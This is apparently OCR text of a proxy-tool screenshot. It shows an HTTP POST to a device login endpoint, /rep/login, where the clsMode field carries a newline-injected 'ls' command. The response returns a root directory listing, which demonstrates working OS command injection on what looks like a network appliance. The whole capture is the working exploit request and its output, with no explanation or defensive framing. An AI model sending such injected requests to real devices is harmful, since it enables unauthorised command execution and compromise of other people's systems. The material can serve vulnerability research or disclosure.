 Request
数据包扫描
热加载
URL
1 POST /rep/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/88.0
4 Content-Length: 144
5 Accept: */*
6 Accept-Language: zh-CN
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 X-Requested-With: XMLHttpRequest
12 Accept-Encoding: gzip
13
14 clsMode=cls_mode_login%0Als%0A&index=index&log_type=report&loginType=account&
page=login&rnd=0.740643694939784&userID=admin&userPsw=123
Response
https
232ms
296字节
详情
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Feb 2023 03:00:01 GMT
3 Server:
4 Cache-Control: max-age=0, no-store, no-cache
5 Set-Cookie: PHPSESSID=66ef268985a450bc35f0c29e3a25b8aa; Path=/
6 Vary: Accept-Encoding
7 Content-Encoding: identity
8 Strict-Transport-Security: max-age=31536000; includeSubDomains
9 x-frame-options: SAMEORIGIN
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 296
12
13 身份验证-用户名或密码错误(剩余重试[4]次)|cluster_mode_othersaclog
14 ad
15 adfs
16 app
17 bin
18 boot
19 config
20 data
21 dev
22 etc
23 fwlib
24 fwlog
25 hislog
26 home
27 hwinfo
28 iproc
29 L7SW
30 lib